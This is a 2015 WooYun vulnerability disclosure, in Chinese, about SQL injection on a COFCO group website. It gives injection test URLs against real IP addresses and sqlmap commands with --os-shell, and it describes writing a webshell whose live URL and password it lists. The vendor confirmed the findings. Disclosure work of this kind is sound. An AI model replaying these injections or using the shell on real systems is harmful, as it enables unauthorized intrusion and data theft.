漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0160073

漏洞标题:一次成功的对中粮集团某网站的fuzz测试大量sql注入加getshell

相关厂商:中粮集团有限公司

漏洞作者: whynot

提交时间:2015-12-10 17:49

修复时间:2016-01-23 15:16

公开时间:2016-01-23 15:16

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-10: 细节已通知厂商并且等待厂商处理中

2015-12-11: 厂商已经确认,细节仅向厂商公开

2015-12-21: 细节向核心白帽子及相关领域专家公开

2015-12-31: 细节向普通白帽子公开

2016-01-10: 细节向实习白帽子公开

2016-01-23: 细节向公众公开

简要描述:

网站没有内容如何拿站呢、幸亏我没有放弃 差点就提交了 又一发test.php引发的血案、审核大哥求 首页 中粮大哥求20

详细说明:

http://wooyun.org/bugs/wooyun-2015-0157025 看到这个test.php 新生感触啊、、于是我又来了



这次直接上御剑



平常收集的字典果然没让我失望、、 首先找到了一枚xss 不过仅仅是输出 没什么卵用

接着又找到这个

http://219.143.252.114/left.php

http://219.143.252.114/main.php

http://219.143.252.114/main.php?item=%B5%D8%B2%FA%BE%C6%B5%EA&data_id=2861

http://219.143.252.114/main.php?item=%BD%F0%C8%DA&data_id=296 and 1=1

http://219.143.252.114/main.php?item=%BD%F0%C8%DA&data_id=296 and 1=2 返回不同 有注入



这就给我来了几分信心 接着 又找到枚注入

C:\Python27\sqlmap>sqlmap.py -u "http://219.143.252.114/mrjx_list.php?month=9"

mssql dba sa权限 11个数据库 不支持stack_query 所以不能os-shell 顿时伤感的一地

这里提醒一下大家 有的时候不支持stack_query可能是sqlmap的缘故 我上次就遇到过一个 所以再次遇见这样的大家可以换换sqlmap 跑跑试试

当然 我这里没有成功....因为不支持union 所以也没有往读文件上想 因为mysql不支持union是不可以读取文件的、 不过我想想 这是mssql+php 试了下 读不出来 放弃了这条路



对常见端口进行扫描 没准连上1433呢 结果就扫出来一个80端口

就一个80 愁人 那么这条路好像也断了、心里哇凉哇凉的、、就个sql注入 前面提交都是4rank我也不想提交了、思路又断了

这时候lijiejie的神器又发挥作用了





看见没 俩个database/

嘿嘿 基本可以确定是一套程序 上sqlmap





sqlmap.py -u "http://219.143.252.159/mrjx_list.php?month=9*" --os-shell

这个是2000的数据库 通用是dba sa 权限 不过这个可以执行os-shell 哈哈



由于前面的报错 路径很容易找到 没有回显 又有点凉、

写入txt 写入成功哈哈 于是开始写shell

去网站测试了下 写入成功 哈哈

拿下shell 到此为止啦

http://219.143.252.159/whynot.php whynot66

漏洞证明:

修复方案:

删除没用的东西 还有俩次运气都很好 哈哈

版权声明:转载请注明来源 whynot@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:18

确认时间:2015-12-11 08:56

厂商回复:

非常感谢,马上整改!

最新状态:

暂无